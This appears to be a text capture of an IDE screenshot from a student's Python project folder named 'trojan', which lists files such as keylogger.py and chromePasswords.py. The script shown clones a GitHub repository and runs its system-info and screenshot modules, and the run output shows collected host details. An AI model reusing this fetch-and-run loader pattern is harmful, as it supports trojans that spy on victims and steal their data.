 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - github_test2.py
python_dev trojan github_test2.py Current File Git:
Project
github_test2.py screenshot.py localdata_dir.py github_helper.py config.txt keylogger.py test.txt testTime.py toinstallwithpip.txt systeminfo.py
Project
Commit
Pull Requests
Bookmarks
Structure
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
chromePasswords.py
config.txt
dezipper.py
github_helper.py
github_module_test.py
github_test2.py
info.md
keylogger.py
localdata_dir.py
lock.py
screenshot.py
systeminfo.py
test.py
test.txt
testkeys.py
testTime.py
1 import subprocess
2 import sys
3
4
5 # Clone the GitHub repository
6 subprocess.run(["git", "clone", "https://github.com/fighttothesky/pythontest"]) # Replace with the repository URL
7
8 # Run the module
9 subprocess.run([sys.executable, "pythontest/systeminfo.py"]) # Replace with the module path
10 subprocess.run([sys.executable, "pythontest/screenshot.py"]) # Replace with the module path
11
Database
SciView
GitHub Copilot
Notifications
Run: github_test2
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\github_test2.py
Cloning into 'pythontest'...
System: Windows
Node Name: DESKTOP-83RL8D5
Release: 10
Version: 10.0.19045
Machine: AMD64
Processor: Intel64 Family 6 Model 158 Stepping 10, GenuineIntel
Git Run Python Packages TODO Python Console Problems Terminal Services
Waiting for process detach 9:1 CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG 13:16
27/05/2023